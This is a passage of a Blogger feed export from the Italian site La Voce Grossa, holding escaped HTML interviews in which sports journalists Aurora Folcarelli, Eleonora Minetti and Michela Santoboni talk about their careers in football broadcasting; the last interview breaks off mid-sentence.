src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ9-k7bNWiwkXsjiUHIiNl4PEIiNusLt4JPECE7q-CjBCx2LQIsXKt2m7nDSO0v89p0sv8Mp1DDLZGwIwuCVB5C53ureUXEl9jMFGQvo_FiMIIUlJZ9ACKUjrn-4gMFSPJxNa6xu9RaNfCPKpSwSCNTj_hSUnKYdT1NXtn6sGr9y132ha-6WuSuYPYnMqY\/s16000\/417956913_1308851086526339_5258161267725552006_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce di quest’oggi arriva dagli studi di Teleuniverso, lì dove da quindici anni è al timone del programma “Bordocampo”: «…  arrivata per caso negli studi del programma sportivo, ricoprivo il ruolo di semplice valletta anche se troppo parlante e quindi a breve arrivò la proposta di diventare giornalista…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle nostre pagine quest’oggi accogliamo e conosciamo la giornalista Aurora Folcarelli.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECiao Aurora, ti do innanzitutto la benvenuta sulle pagine del nostro giornale, come stai?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ciao! Ti ringrazio per il benvenuto! Sono entusiasta di poter condividere le mie esperienze nel mondo del calcio con voi».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ELa tua attività giornalistica si divide tra moda e calcio, qual è il tuo rapporto con la moda?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La moda è una conseguenza del mio lavoro. Lavorando nel televisivo, ho sempre tenuto molto alla mia immagine. La moda è sempre stata una parte importante della mia vita. Ho la fortuna di presentare tante sfilate di moda e la considero un modo per esprimere la propria personalità e creatività. Ciò che mi affascina di questo mondo è la sua capacità di evolversi continuamente; ogni stagione porta nuove tendenze e ispirazioni. La moda è anche un riflesso della cultura e della società, il che la rende ancora più interessante.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa ti ha spinto a intraprendere la carriera di conduttrice televisiva?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «In realtà è stato il destino a fare tutto quello che ho e che sono oggi. Lavoravo in banca, già presentavo eventi di piazza perché lo spettacolo è stato sin da bambina insito dentro di me, poi un bel giorno è arrivata la proposta da parte di Teleuniverso, una delle Tv più viste nel Lazio e che ho avuto la fortuna di incontrare sul mio cammino. Fino all’età di 23 anni non immaginavo tutto questo. Oggi sono felice».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDa qualche anno sei al timone del programma “Bordocampo”, come è nata questa collaborazione con Teleuniverso?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sono ben 15 anni che ho l’onore di condurre questo programma, all’inizio, arrivata per caso negli studi del programma sportivo, ricoprivo il ruolo di semplice valletta anche se troppo parlante, arrivò a stretto giro la proposta di diventare giornalista e seguire a 360° il Frosinone Calcio e lo sport in generale. Il programma da anni mi permette di esplorare il mondo del calcio da diverse angolazioni, e lavorare con un team professionale è una grande esperienza».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa ti ha affascinato fino ad oggi di questo mondo qui?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Fino ad oggi, ciò che mi ha affascinato di più di questa esperienza è la possibilità di incontrare persone straordinarie, sia nel mondo del calcio che tra il pubblico. Ogni puntata è una nuova avventura».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1350\/472163095_430174366725997_3273365510103739402_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/472163095_430174366725997_3273365510103739402_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EAurora secondo te vi è ancora lo stereotipo che il calcio è maschio e poco femmina?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Riguardo allo stereotipo che il calcio sia un ambiente maschile, credo che ci siano ancora delle resistenze. Tuttavia, il panorama sta cambiando e sempre più donne si stanno affermando in questo settore».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EVi sono state delle difficoltà che hai dovuto affrontare all’inizio di questo percorso?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «All’inizio della mia carriera, ho affrontato alcune sfide anzi continuo ad affrontarle, come il dover dimostrare le mie competenze in un campo tradizionalmente dominato da uomini. Ma queste sfide mi hanno motivato a lavorare ancora più duramente. Serve pazienza e tanta preparazione…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe non fossi diventata giornalista o conduttrice, quale altro lavoro avresti voluto fare?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Tanti anni fa un mio collega scrisse sul suo giornale parlando di me: “E’ nata per fare questo mestiere”. Aveva ragione non avrei potuto fare altro».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EAurora quali progetti bollono in pentola per il prossimo futuro?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Credo che la televisione sia un mezzo potente per coinvolgere il pubblico e creare connessioni significative, io mi auguro solo di continuare a fare quello che faccio ed a lavorare sodo per migliorarmi ogni giorno».\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/9151010790301979439\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/05\/la-voce-grossa-diaurora.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/9151010790301979439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/9151010790301979439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/05\/la-voce-grossa-diaurora.html","title":"La Voce Grossa di…Aurora Folcarelli(intervista): «Bordocampo? Iniziai come valletta troppo parlante…oggi sono conduttrice e giornalista»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ9-k7bNWiwkXsjiUHIiNl4PEIiNusLt4JPECE7q-CjBCx2LQIsXKt2m7nDSO0v89p0sv8Mp1DDLZGwIwuCVB5C53ureUXEl9jMFGQvo_FiMIIUlJZ9ACKUjrn-4gMFSPJxNa6xu9RaNfCPKpSwSCNTj_hSUnKYdT1NXtn6sGr9y132ha-6WuSuYPYnMqY\/s72-c\/417956913_1308851086526339_5258161267725552006_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-2674192389322401803"},"published":{"$t":"2025-12-06T00:00:00.003+01:00"},"updated":{"$t":"2025-12-06T13:28:08.884+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Eleonora Minetti(intervista): «”Zona Minetti” è la mia zona… uno spazio dove il tifoso può essere sé stesso»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: xx-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsjiEQ68sB1Gowi4H6-hXxD1_Lf1r-BLdxsR4RmNsvGe2L74-RsfvWQvuE5wqIfvN15DRrGw-Pqn7w0iJXR_zMb5LWBEvbm8EgCC8GWXiRo-EXBAIHWKHNCHL89S2lYiy1Cw6z3nS7IMIyoUVp3nYQS_5oHxyUGJg1dBAb5scX9QsUQgVK6lM2XCK3-QCJ\/s1439\/SnapInsta.to_516050494_18363918223195889_7451261140207987602_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1439\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsjiEQ68sB1Gowi4H6-hXxD1_Lf1r-BLdxsR4RmNsvGe2L74-RsfvWQvuE5wqIfvN15DRrGw-Pqn7w0iJXR_zMb5LWBEvbm8EgCC8GWXiRo-EXBAIHWKHNCHL89S2lYiy1Cw6z3nS7IMIyoUVp3nYQS_5oHxyUGJg1dBAb5scX9QsUQgVK6lM2XCK3-QCJ\/s16000\/SnapInsta.to_516050494_18363918223195889_7451261140207987602_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli – La voce di quest’oggi arriva da Alessandria, la sua è una delle nuove voci del panorama sportivo italiano. Appassionata di calcio fin da bambina, ha trasformato il suo entusiasmo in un percorso professionale, collaborando con piattaforme e redazioni come Newsmilanlive e partecipando a rubriche e trasmissioni sportive, oggi è alla conduzione - tutti i sabati - di “Calcissimo”, un programma in diretta su TopCalcio24 (Telelombardia)».\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConosciuta anche per il suo stile diretto e coinvolgente, ha ideato e condotto il format “Zona Minetti”, spazio in cui commenta l’attualità calcistica e dà voce ai tanti tifosi presenti sugli spalti la domenica: «… è appunto la mia zona, uno spazio dove si parla di calcio e allo stesso modo dà la possibilità al tifoso di essere sé stesso».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa accogliamo la voce di Eleonora Minetti.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQuando e come hai capito che il giornalismo sportivo sarebbe stato il tuo percorso…vi è una figura che ti ha ispirata in modo particolare??\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il calcio è entrato nella mia vita fin da piccola… infatti guardavo la nazionale con i miei nonni, talvolta andavo a vedere le partite allo stadio della mia piccola città (Alessandria, Piemonte). Crescendo mio nonno è venuto a mancare ed è come se questa passione avesse avuto un impulso. Qualcosa mi diceva di buttarmi e provare a farmi strada con il mondo del giornalismo. Oggi percorro felicemente quello che la vita offre, cercando di fare di tutto per portare avanti quello che è il mio sogno, non solo per me ma anche per mio nonno».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EEssere tifosa del Milan ti aiuta o ti mette più pressione quando parli della tua squadra del cuore?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «A casa tutti amano il Milan. È una squadra gloriosa e per sempre lo sarà, la storia non la cancella nessuno. Simpatizzo il Milan ma analizzo e parlo delle altre squadre in modo oggettivo. Niente mi mette pressione, solo il tempo che passa imperterrito».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3b5jP8Z_6taeZW3spRTnFTzgktPxINjZ0WF5hXwzr4lF1VZv5rNdAJeW56_vGV7BKmhS09M_xknb1SVD1WMSsTetB5SZosn0a21p_UgvQcR_JVdd7Rcy446ZkCOvoyHD0F5kXQ07sqM5maojjInH-ThszfKVLm12jEJsqvpR9e9tO2dlRs_zt66zIJaQ\/s1350\/SnapInsta.to_497496965_18357194845195889_5021883939470713682_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3b5jP8Z_6taeZW3spRTnFTzgktPxINjZ0WF5hXwzr4lF1VZv5rNdAJeW56_vGV7BKmhS09M_xknb1SVD1WMSsTetB5SZosn0a21p_UgvQcR_JVdd7Rcy446ZkCOvoyHD0F5kXQ07sqM5maojjInH-ThszfKVLm12jEJsqvpR9e9tO2dlRs_zt66zIJaQ\/s16000\/SnapInsta.to_497496965_18357194845195889_5021883939470713682_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è stata la tua prima esperienza “ufficiale” da giornalista o conduttrice, e come l’hai vissuta?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ho iniziato a farmi strada nel giornalismo scrivendo per la testata di Marco Barzaghi, noto giornalista di Sport Mediaset a soli 18 anni. Ho fatto una breve esperienza nel mondo della radio: sono stata ospite a Rtl102.5. Oggi ho 21 anni e conduco tutti i sabati “Calcissimo”, un programma in diretta su TopCalcio24 (Telelombardia)».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ETi senti più a tuo agio davanti a una telecamera in uno studio televisivo o creando contenuti digitali per i social?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Amo stare sotto ai riflettori. Allo stadio faccio le interviste e mi diverto a conoscere realtà (ogni tanto) diverse dalle mie».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EPuoi raccontarci meglio cos’è e cosa rappresenta per te “Zona Minetti”?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «”Zona Minetti” è un mio format pensato interamente da me, ho pensato a delle interviste un po' diverse da quelle che facevano altri creator…”Zona Minetti” è appunto la mia zona, uno spazio dove si parla di calcio e allo stesso modo dà la possibilità al tifoso di essere sé stesso».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è la difficoltà più grande che hai incontrato finora nel farti spazio in un ambiente spesso dominato da uomini?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Da sempre il calcio è stato un mondo dove la presenza maschile era dominante, anche se le cose negli ultimi tempi stanno cambiando. Diciamo che molti vedono la presenza della donna nel mondo del calcio come un fattore egocentrico da parte di quest’ultima, a molti sfugge il fatto che molte ragazze sono in realtà appassionate di calcio e che la loro preparazione è reale. La cosa che mi ha fatto sempre spaventato in realtà è stata quella di vedere le stesse donne mettere i bastoni tra le ruote, cercando di oscurare le colleghe, noi donne dovremmo essere un'unica forza anziché farci competizione tra di noi».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EDove ti immagini tra cinque anni: più in TV, in radio, sul web o magari a bordo campo come inviata?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Spero di continuare questo percorso anche nei prossimi anni, di accrescere le mie esperienze e perché no, fare anche esperienze di bordocampista».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ERicevi più incoraggiamenti o critiche dal pubblico? E come gestisci i commenti negativi?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Diciamo che non sono solita ricevere commenti negativi, bensì critiche costruttive. Questo mi dà tanta forza, significa che il mio percorso procede nella direzione giusta».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EChe messaggio daresti a chi sogna di entrare nel mondo del giornalismo sportivo come te?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non bisogna mai mollare, lavorare molto su se stessi, essere creativi e distinguersi da altri prodotti presenti sui social. La creatività ti porta a raggiungere obiettivi che altri devono ancora raggiungere».\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/2674192389322401803\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/09\/la-voce-grossa-dieleonora.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/2674192389322401803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/2674192389322401803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/09\/la-voce-grossa-dieleonora.html","title":"La Voce Grossa di…Eleonora Minetti(intervista): «”Zona Minetti” è la mia zona… uno spazio dove il tifoso può essere sé stesso»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsjiEQ68sB1Gowi4H6-hXxD1_Lf1r-BLdxsR4RmNsvGe2L74-RsfvWQvuE5wqIfvN15DRrGw-Pqn7w0iJXR_zMb5LWBEvbm8EgCC8GWXiRo-EXBAIHWKHNCHL89S2lYiy1Cw6z3nS7IMIyoUVp3nYQS_5oHxyUGJg1dBAb5scX9QsUQgVK6lM2XCK3-QCJ\/s72-c\/SnapInsta.to_516050494_18363918223195889_7451261140207987602_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-988754200733543956"},"published":{"$t":"2025-12-06T00:00:00.002+01:00"},"updated":{"$t":"2025-12-06T13:27:17.772+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Michela Santoboni(intervista): « Il giornalismo è una missione…significa andare oltre ciò che si pubblica»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx_C6nv8mSjRhjwXsKXWZChW2y9OI7acIaxB2KqdROz9Pq5PKewGPSaXzWge_VC_QoMO7UHAethOH6zM8S2d_kzeUa_dc5oNYbnGADujRJRYBLTc7relaRF5FLp75nKlbAmrU4odONrS8s7UgCZ_fUECcjCXnZBi6m3evJOKPjJxhBuyFjCGess03SU03c\/s1364\/SnapInsta.to_539041497_1836698713605891_8457252680743423164_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1364\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx_C6nv8mSjRhjwXsKXWZChW2y9OI7acIaxB2KqdROz9Pq5PKewGPSaXzWge_VC_QoMO7UHAethOH6zM8S2d_kzeUa_dc5oNYbnGADujRJRYBLTc7relaRF5FLp75nKlbAmrU4odONrS8s7UgCZ_fUECcjCXnZBi6m3evJOKPjJxhBuyFjCGess03SU03c\/s16000\/SnapInsta.to_539041497_1836698713605891_8457252680743423164_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ELa voce di quest’oggi è una delle voci emergenti più dinamiche del panorama giornalistico italiano. Ha costruito il suo percorso professionale unendo passione per il calcio e competenze multimediali. Ad oggi è uno dei volti di LazioTv oltra a collabora con testate come NoiBiancoCelesti.com, dove segue con attenzione il mondo della Lazio, il calciomercato e gli eventi legati alla Serie A.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa sua capacità di raccontare il calcio con un linguaggio diretto e coinvolgente le ha permesso di guadagnare una community attiva anche sui social network, diventando un punto di riferimento per tifosi e appassionati.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa ospitiamo quest’oggi la voce di Michela Santoboni.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQuando hai capito che il giornalismo sarebbe stato il tuo percorso, e qual è stato il momento “non scritto” che ti ha dato conferma?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Credo di averlo capito nel momento in cui mi sono resa conto che avevo bisogno di raccontare storie e di dare voce a chi spesso non ha voce. Non credo sia stato un momento preciso: è successo tra un’intervista e l’altra, con una serie di piccoli segnali. Il momento “non scritto”, quello che mi ha dato conferma, è arrivato dietro le telecamere: quando durante una chiacchierata con una persona incontrata per caso, quella persona ti ringrazia per essere stata ascoltata, capisci che il quella è la tua strada. Il giornalismo è una 